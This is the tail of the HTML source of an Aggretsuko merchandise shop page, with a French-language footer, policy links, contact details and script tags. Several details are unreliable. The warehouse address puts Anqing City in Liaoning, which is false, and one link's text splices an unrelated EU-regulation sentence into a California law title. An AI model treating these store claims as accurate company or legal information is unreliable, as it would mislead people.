                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://aggretsukomerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Livraison mondiale</div>
                    <p class="font-light text-sm">Nous livrons dans plus de 200 pays</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Achetez en toute confiance</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Garantie internationale</div>
                    <p class="font-light text-sm">Offert dans le pays d&#039;utilisation</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Paiement 100% sécurisé</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contactez-nous</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Notre siège social</strong>: 9123 10ème St, San Francisco, CA 94103, États-Unis<br/><strong>Notre entrepôt</strong>: Bâtiment 1, Opération District Sud, Anqing City, province de Liaoning, CN<br/><strong>Heure</strong>: 9h – 17h (lu – vendredi)<br/><strong>Courriel</strong>: contact@aggretsukomerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre société</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul><li><a href="/fr/about-us">Sur nous</a></li><li><a href="/fr/terms-conditions">Conditions générales</a></li><li><a href="/fr/privacy-policies">Politiques de confidentialité</a></li><li><a href="/fr/dcma-copyright-policy">DMCA - Politique sur le droit d'auteur</a></li><li><a href="/fr/ca-sb657-supply-chain-transparency-act">Le présent règlement entre en vigueur le jour suivant celui de sa publication au Journal officiel de l'Union européenne. Loi sur la transparence de la chaîne d'approvisionnement</a></li></ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre soutien</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul><li><a href="/fr/shipping-delivery-policies">Politiques d'expédition et de livraison</a></li><li><a href="/fr/payment-terms">Conditions de paiement</a></li><li><a href="/fr/return-refund-policies">Politiques de retour et de remboursement</a></li><li><a href="/fr/contact-us">Contactez-nous</a></li><li><a href="/fr/customer-help">Aide aux clients (FAQ)</a></li><li>Vente</li></ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Notre magasin</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Notre équipe de classe mondiale a conçu chaque produit avec votre style à l'esprit. Nous offrons une grande variété de produits de haute qualité et magnifiques pour vous assurer de rester unique et élégant.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Aggretsuko Store - Official Aggretsuko Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://aggretsukomerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://aggretsukomerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://aggretsukomerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022code\u0022:\u0022EUR\u0022,\u0022exchange_rate\u0022:0.92,\u0022decimal_places\u0022:2}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
